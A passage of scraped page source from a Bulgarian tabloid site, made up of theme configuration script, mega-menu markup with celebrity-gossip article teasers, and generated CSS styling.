block_tdi_71_426.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_426","tdc_css_class_style":"tdi_71_426_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_426"}';
block_tdi_71_426.td_column_number = "3";
block_tdi_71_426.block_type = "tdb_header_mega_menu";
block_tdi_71_426.post_count = "5";
block_tdi_71_426.found_posts = "3272";
block_tdi_71_426.header_color = "";
block_tdi_71_426.ajax_pagination_infinite_stop = "";
block_tdi_71_426.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_426);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_426 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_426" data-td_block_id="tdi_71_426"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_426" data-td_block_id="tdi_71_426"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_699 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_699" >
<style>
/* custom css */
.tdi_72_699 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_699 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_699 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_699 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_699:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_699:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_699.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_699.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_699 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_699 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_699 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_699 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_699 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_699 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_699 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_699 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_699 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_699 .td-module-meta-info,
				.ie11 .tdi_72_699 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_699 .td-post-vid-time{
					display: block;
				}.tdi_72_699 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_699 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_699 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_699 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_699 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_699 .entry-review-stars{
					display: inline-block;
				}.tdi_72_699 .td-icon-star,
                .tdi_72_699 .td-icon-star-empty,
                .tdi_72_699 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_699 .td-module-comments{
					display: none;
				}.tdi_72_699 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_699:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_699 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_699 .td-post-category:hover{
					color: #000000;
				}.tdi_72_699 .td-module-title a{
					color: #051d2d;
				}.tdi_72_699 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_699 .td-post-author-name a{
					color: #666666;
				}.tdi_72_699 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_699.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_699 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_699 .td-editor-date,
				.tdi_72_699 .td-editor-date .td-post-author-name,
				.tdi_72_699 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_699 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_699 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_699 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_699 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_699 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_699 .td_module_wrap .td-module-container:before{
					display: block !important;
